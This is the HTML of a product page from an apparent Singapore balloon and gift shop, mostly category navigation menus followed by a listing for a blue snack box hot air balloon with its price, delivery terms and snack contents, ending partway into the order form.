	<li id="menu-item-20963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20963 "><a href="https://bearloonsg.com/helium-balloons/number-alphabet-balloons/alphabet-balloons/">Alphabet Balloons</a></li>
	<li id="menu-item-20962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20962 "><a href="https://bearloonsg.com/helium-balloons/number-alphabet-balloons/number-balloons/">Number Balloons</a></li>
	<li id="menu-item-51536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51536 "><a href="https://bearloonsg.com/helium-balloons/">Helium Balloons</a></li>
	<li id="menu-item-9672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 "><a href="https://bearloonsg.com/helium-balloons/latex-balloons/">Latex / Plain Balloons</a></li>
	<li id="menu-item-56464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56464 "><a href="#">Balloon Sculptures</a>
	<ul class="sub-menu">
		<li id="menu-item-28779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28779 "><a href="https://bearloonsg.com/balloon-decorations/balloon-garlands/">Balloon Garlands</a></li>
		<li id="menu-item-36068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36068 "><a href="https://bearloonsg.com/balloon-decorations/balloon-centerpiece/">Balloon Center Piece</a></li>
		<li id="menu-item-37406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37406 "><a href="https://bearloonsg.com/helium-balloons/balloon-stacks/">Balloon Stacks</a></li>
	</ul>
</li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-196 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/">Theme Balloons</a>
	<ul class="sub-menu">
		<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-197 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/animal/">Animal</a></li>
		<li id="menu-item-28264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28264 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/pets/">Animals &#8211; Pets (Cats &#038; Dogs)</a></li>
		<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/astronaut-space/">Astronaut &amp; Space</a></li>
		<li id="menu-item-6695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6695 "><a href="https://bearloonsg.com/helium-balloons/censored-balloon/">Censored Balloon</a></li>
		<li id="menu-item-6694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6694 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/transportation/">Cars / Transportation</a></li>
		<li id="menu-item-6919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6919 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/champagne-food-fruit/">Champagne / Food / Fruit</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-201 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/dinosaur/">Dinosaur</a></li>
		<li id="menu-item-37078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37078 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/gaming/">Gaming</a></li>
		<li id="menu-item-25333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25333 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/hawaiian-tropical/">Hawaiian Tropical</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-207 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/rainbow-cloud/">Rainbow / Cloud / Sun</a></li>
		<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14744 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/sports/">Sports</a></li>
		<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-208 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/under-the-sea/">Under the Sea</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-209 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/unicorn-caticorn/">Unicorn / Caticorn</a></li>
	</ul>
</li>
	<li id="menu-item-36008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36008 "><a href="https://bearloonsg.com/license-characters-balloons/">Licensed Characters (A to M)</a>
	<ul class="sub-menu">
		<li id="menu-item-6797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6797 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/ariel-the-little-mermaid/">Ariel The Little Mermaid</a></li>
		<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-189 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/avenger-superheros/">Avenger / Superheros</a></li>
		<li id="menu-item-40485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40485 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/babyshark/">Babyshark</a></li>
		<li id="menu-item-45154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45154 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/cocomelon/">Cocomelon</a></li>
		<li id="menu-item-6917" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6917 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/disney-princess/">Disney Princess</a></li>
		<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-190 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/frozen/">Frozen</a></li>
		<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-191 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/hello-kitty/">Hello Kitty</a></li>
		<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-192 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/lighting-mcqueen/">Lighting Mcqueen</a></li>
		<li id="menu-item-25302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25302 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/lol-surprise/">LOL Surprise</a></li>
		<li id="menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23915 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/mickey-minnie/">Mickey &amp; Minnie</a></li>
		<li id="menu-item-25301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/minion-despicable-me/">Minion / Despicable Me</a></li>
		<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-193 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/my-little-pony/">My Little Pony</a></li>
	</ul>
</li>
	<li id="menu-item-36009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36009 "><a href="https://bearloonsg.com/license-characters-balloons/">Licensed Characters (M to Z)</a>
	<ul class="sub-menu">
		<li id="menu-item-10117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10117 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/paw-patrol/">Paw Patrol</a></li>
		<li id="menu-item-25303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25303 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/peppa-pig/">Peppa Pig</a></li>
		<li id="menu-item-23916" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23916 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/pj-mask/">Pj Mask</a></li>
		<li id="menu-item-6799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6799 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/pokemon/">Pokemon</a></li>
		<li id="menu-item-40486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40486 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/sanrio/">Sanrio</a></li>
		<li id="menu-item-6801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6801 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/sesame-street/">Sesame Street</a></li>
		<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/super-mario/">Super Mario</a></li>
		<li id="menu-item-20174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20174 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/starwars/">Starwars</a></li>
		<li id="menu-item-37079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37079 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/thomas-and-friends/">Thomas And Friends</a></li>
		<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6920 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/toy-story/">Toy Story</a></li>
		<li id="menu-item-6800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6800 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/transformer/">Transformer</a></li>
		<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6798 "><a href="https://bearloonsg.com/helium-balloons/licensed-balloon/winnie-friends/">Winnie &amp; Friends</a></li>
	</ul>
</li>
	<li id="menu-item-36007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36007 "><a href="https://bearloonsg.com/balloons-by-occasions/">Balloons By Occasions</a>
	<ul class="sub-menu">
		<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-200 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/birthday/">Birthday</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-199 "><a href="https://bearloonsg.com/helium-balloons/theme-balloon/bachelorette-party-hens-night/">Bachelorette Party/ Hens Night</a></li>
		<li id="menu-item-37369" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37369 "><a href="https://bearloonsg.com/fathers-day/fathers-day-helium-balloons/">Father&#8217;s day</a></li>
		<li id="menu-item-28272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28272 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/gender-reveal-1/">Gender Reveal</a></li>
		<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6921 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/congrats-thank-you-retirement-welcome-home/">Congrats / Thank You / Retirement / Welcome Home</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/graduation/">Graduation</a></li>
		<li id="menu-item-29253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29253 "><a href="https://bearloonsg.com/halloween/">Halloween</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-203 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/get-well-soon-well-wishes/">Get Well Soon / Well Wishes</a></li>
		<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/love-anniversary/">Love / Anniversary</a></li>
		<li id="menu-item-56106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56106 "><a href="https://bearloonsg.com/balloons-by-occasions/get-well-soon-well-wishes/">Get Well Soon / Well Wishes</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-206 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/newborn-baby-shower/">Newborn / Baby Shower</a></li>
		<li id="menu-item-49176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49176 "><a href="https://bearloonsg.com/teachers-day-gifts/">Teacher&#8217;s Day Gifts</a></li>
		<li id="menu-item-25284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25284 "><a href="https://bearloonsg.com/helium-balloons/balloons-by-occasions/wedding-proposal/">Wedding / Proposal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41412"><a href="#">Shop By Occasions</a>
<ul class="sub-menu">
	<li id="menu-item-41427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41427 "><a href="#">Occasion</a>
	<ul class="sub-menu">
		<li id="menu-item-41413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41413 "><a href="https://bearloonsg.com/occasions/birthday-occasions/">Birthday</a></li>
		<li id="menu-item-41420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41420 "><a href="https://bearloonsg.com/flowers/floral-stand/condolences/">Condolence Flowers &amp; Wreaths</a></li>
		<li id="menu-item-41414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41414 "><a href="https://bearloonsg.com/occasions/get-well-soon/">Get Well Soon</a></li>
		<li id="menu-item-41417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41417 "><a href="https://bearloonsg.com/occasions/grand-opening-occasions/">Grand Opening</a></li>
		<li id="menu-item-41415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41415 "><a href="https://bearloonsg.com/occasions/graduation-occasions/">Graduation</a></li>
		<li id="menu-item-41418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41418 "><a href="https://bearloonsg.com/occasions/love-anniversary-occasions/">Love &#038; Anniversary</a></li>
		<li id="menu-item-41419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41419 "><a href="https://bearloonsg.com/occasions/newborn/">Newborn</a></li>
	</ul>
</li>
	<li id="menu-item-41428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41428 "><a href="#">Festive</a>
	<ul class="sub-menu">
		<li id="menu-item-41421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41421 "><a href="https://bearloonsg.com/chinese-new-year-hampers/">Chinese New Year</a></li>
		<li id="menu-item-41422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41422 "><a href="https://bearloonsg.com/christmas-gifts/">Christmas</a></li>
		<li id="menu-item-41423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41423 "><a href="https://bearloonsg.com/fathers-day-gifts/">Father&#8217;s Day</a></li>
		<li id="menu-item-41424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41424 "><a href="https://bearloonsg.com/mothers-day-gifts/">Mother&#8217;s Day</a></li>
		<li id="menu-item-41425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41425 "><a href="https://bearloonsg.com/teachers-day-gifts/">Teacher&#8217;s Day</a></li>
		<li id="menu-item-41426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41426 "><a href="https://bearloonsg.com/valentines-day-gifts/">Valentine&#8217;s Day</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-54993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54993"><a href="https://bearloonsg.com/about-us/">About Us</a></li>
<li id="menu-item-56309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56309"><a href="https://bearloonsg.com/?page_id=56308">Payment</a></li>
</ul>	</nav>
				</div>
					</div>
	</div>
	
	<div class="header-mobile logo-center">
		<div class="header-contents container">
			
	<div class="hamburger-menu">
		<button class="menu-toggle mobile-toggle" data-target="mobile-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>


<div class="logo-holder">
	<a href="https://bearloonsg.com/" rel="home" class="logolink ">
	<img src="https://bearloonsg.com/wp-content/uploads/2021/11/Untitled-2-1.png" class="skip-lazy logoimg bg--light" alt="BearloonSG"/><img src="https://bearloonsg.com/wp-content/uploads/2021/11/Untitled-2-1.png" class="skip-lazy logoimg bg--dark" alt="BearloonSG"/>
		
	</a>
</div>

<div class="mobile-header-icons">
					<a data-target="open-cart" href="https://bearloonsg.com/cart/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
				<a href="#" class="quick_search icon popup-1 search-header_icon"><span class="text">Search</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a>
	</div>		</div>
	</div>

	
</header>
		<div role="main" class="site-content">

			<div class="header-spacer"></div>

			
	
					
			
<div id="product-9099" class="et-product-detail et-product-layout-regular page-padding et-cart-mixed product-details-tabs single-ajax-atc et-variation-style-table et-product-gallery-carousel thumbnails-vertical thumbnails-mobile-dots sticky-section sticky-summary has-breadcrumbs product type-product post-9099 status-publish first instock product_cat-childrens-day product_cat-gourmet-food-hampers product_cat-gourmet-hamper product_cat-signature-snack-box product_tag-add-on product_tag-card product_tag-led has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	
			<div class="product-showcase showcase-regular showcase-disabled product-title-right">
			<div class="product-header-spacer"></div>
						<div class="container showcase-inner">
								<div class="row showcase-row">
					<div class="col-12 col-lg-7 product-gallery woocommerce-product-gallery-parent zoom-disabled lightbox-enabled gallery-transition-slide has-additional-thumbnails video-link-gallery">
						<div class="product-gallery-inner">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://bearloonsg.com/wp-content/uploads/2021/06/5-5-150x150.jpg" data-thumb-alt="Blue Snack Box Hot Air Balloon" class="woocommerce-product-gallery__image"><a href="https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg" class="wp-post-image" alt="Blue Snack Box Hot Air Balloon" decoding="async" title="Blue Snack Box Hot Air Balloon" data-caption="" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg" data-large_image="https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg" data-large_image_width="600" data-large_image_height="600" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/06/5-5.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/5-5-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://bearloonsg.com/wp-content/uploads/2021/06/6-4-150x150.jpg" data-thumb-alt="Blue Snack Box Hot Air Balloon" class="woocommerce-product-gallery__image"><a href="https://bearloonsg.com/wp-content/uploads/2021/06/6-4.jpg"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/06/6-4.jpg" class="" alt="Blue Snack Box Hot Air Balloon" decoding="async" title="Blue Snack Box Hot Air Balloon" data-caption="" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/6-4.jpg" data-large_image="https://bearloonsg.com/wp-content/uploads/2021/06/6-4.jpg" data-large_image_width="600" data-large_image_height="600" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/06/6-4.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/6-4-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://bearloonsg.com/wp-content/uploads/2021/06/4-4-150x150.jpg" data-thumb-alt="Pink Bunny Plush" class="woocommerce-product-gallery__image"><a href="https://bearloonsg.com/wp-content/uploads/2021/06/4-4.jpg"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/06/4-4.jpg" class="" alt="Pink Bunny Plush" decoding="async" title="Pink Bunny Plush" data-caption="" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/4-4.jpg" data-large_image="https://bearloonsg.com/wp-content/uploads/2021/06/4-4.jpg" data-large_image_width="600" data-large_image_height="600" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/06/4-4.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/4-4-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://bearloonsg.com/wp-content/uploads/2021/06/5-4-150x150.jpg" data-thumb-alt="Grey Bunny Plush" class="woocommerce-product-gallery__image"><a href="https://bearloonsg.com/wp-content/uploads/2021/06/5-4.jpg"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/06/5-4.jpg" class="" alt="Grey Bunny Plush" decoding="async" title="Grey Bunny Plush" data-caption="" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/5-4.jpg" data-large_image="https://bearloonsg.com/wp-content/uploads/2021/06/5-4.jpg" data-large_image_width="600" data-large_image_height="600" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/06/5-4.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/5-4-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://bearloonsg.com/wp-content/uploads/2021/06/2-3-150x150.jpg" data-thumb-alt="Pink Unicorn" class="woocommerce-product-gallery__image"><a href="https://bearloonsg.com/wp-content/uploads/2021/06/2-3.jpg"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/06/2-3.jpg" class="" alt="Pink Unicorn" decoding="async" title="Pink Unicorn" data-caption="" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/2-3.jpg" data-large_image="https://bearloonsg.com/wp-content/uploads/2021/06/2-3.jpg" data-large_image_width="600" data-large_image_height="600" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/06/2-3.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/2-3-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://bearloonsg.com/wp-content/uploads/2021/06/3-3-150x150.jpg" data-thumb-alt="Turquoise Unicorn" class="woocommerce-product-gallery__image"><a href="https://bearloonsg.com/wp-content/uploads/2021/06/3-3.jpg"><img width="600" height="600" src="https://bearloonsg.com/wp-content/uploads/2021/06/3-3.jpg" class="" alt="Turquoise Unicorn" decoding="async" title="Turquoise Unicorn" data-caption="" data-src="https://bearloonsg.com/wp-content/uploads/2021/06/3-3.jpg" data-large_image="https://bearloonsg.com/wp-content/uploads/2021/06/3-3.jpg" data-large_image_width="600" data-large_image_height="600" loading="lazy" srcset="https://bearloonsg.com/wp-content/uploads/2021/06/3-3.jpg 600w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-100x100.jpg 100w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-300x300.jpg 300w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-150x150.jpg 150w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-120x120.jpg 120w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-146x146.jpg 146w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-50x50.jpg 50w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-75x75.jpg 75w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-85x85.jpg 85w, https://bearloonsg.com/wp-content/uploads/2021/06/3-3-80x80.jpg 80w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

			
		
						</div>
				</div>
				<div class="col-12 col-lg-5 product-information">
	
	<div class="summary entry-summary">

		<div id="woo-notices-wrapper"></div>
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://bearloonsg.com">Home</a> <i>/</i> <a href="https://bearloonsg.com/hot-air-balloons/">Hot Air Balloons</a> <i>/</i> <a href="https://bearloonsg.com/hot-air-balloons/snack-box-hot-air-balloon/">Snack Box Hot Air Balloon</a> <i>/</i> <a href="https://bearloonsg.com/hot-air-balloons/snack-box-hot-air-balloon/signature-snack-box/">Signature Snack Box</a> <i>/</i> Blue Snack Box Hot Air Balloon</nav><div class="et-pro-summary-top"><h1 class="product_title entry-title">Blue Snack Box Hot Air Balloon</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>68.00</bdi></span></p>
<div class="clearfix price-separator"></div><div class="woocommerce-product-details__short-description">
	<div class="entry-content"><p><span style="text-decoration: underline;"><strong>Storewide Free Delivery.</strong></span></p>
<p>Customisation and Delivery can be done within the SAME DAY for all orders placed before 230PM.</p>
<p>Please visit our <a href="http://bearloonsg.com/delivery-policy">Delivery Policy</a> for more information.</p>
<p><em>Final product may not resemble picture as shown. Types of snacks is strictly not customisable, it will be based on the colour theme your provided below.</em></p>
<p>&nbsp;</p>
<p><strong>Blue Snack Box Includes:</p>
<p></strong>1 x Yan Yan (Vanilla)</p>
<p>1 x Glico Pretz (Sweet Corn)</p>
<p>1 x Meji Hello Panda (Vanilla)</p>
<p>1 x Oreo Original</p>
<p>1 x Loacker Fondente Waffle</p>
<p>1 x Hershey&#8217;s Chocolates (Cookies &amp; Cream)</p>
<p><strong><em>In the event that any item in the snack box is not available, it will be replaced with something of equal value without prior notice.</em></strong></p>
</div></div>
</div><div class="et-pro-summary-content">
	
	<form class="cart" action="https://bearloonsg.com/blue-snack-box-hot-air-balloon/" method="post" enctype='multipart/form-data'>
		<div class="fpf-fields">
	<input type="hidden" name="_fpf_product_id" value="9099">
			<div class="fpf-field fpf-select">
